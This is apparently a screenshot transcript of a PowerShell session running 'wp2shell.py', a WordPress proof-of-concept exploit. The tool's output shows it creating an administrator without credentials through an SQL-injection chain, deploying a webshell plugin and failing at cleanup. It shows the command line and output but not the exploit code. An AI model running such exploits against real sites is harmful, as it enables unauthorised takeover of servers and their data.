 Windows PowerShell
PS F:\scripts\wp2shell-poc-main> py wp2shell.py shell -i --proxy socks5h://127.0.0.1:915
0 --timeout 120
←[33m[!] This uploads a plugin containing a webshell to the target.←[0m
←[33m[!] No credentials supplied; attempting pre-auth administrator creation.←[0m
[*] Creating administrator through the SQLi-to-customizer bridge...
←[32m[+] Administrator created: wp2_c535711b5ae7←[0m
[*] Authenticating as 'wp2_c535711b5ae7'...
←[32m[+] Authenticated.←[0m
[*] Deploying webshell plugin...
←[32m[+] Webshell:
[*] Deleting generated administrator...
←[31m[-] Generated administrator cleanup failed:
[*] Cleaning up webshell...
←[31m[-] Webshell cleanup failed.←[0m
←[31m[-] HTTP Error 404: Not Found←[0m
PS F:\scripts\wp2shell-poc-main>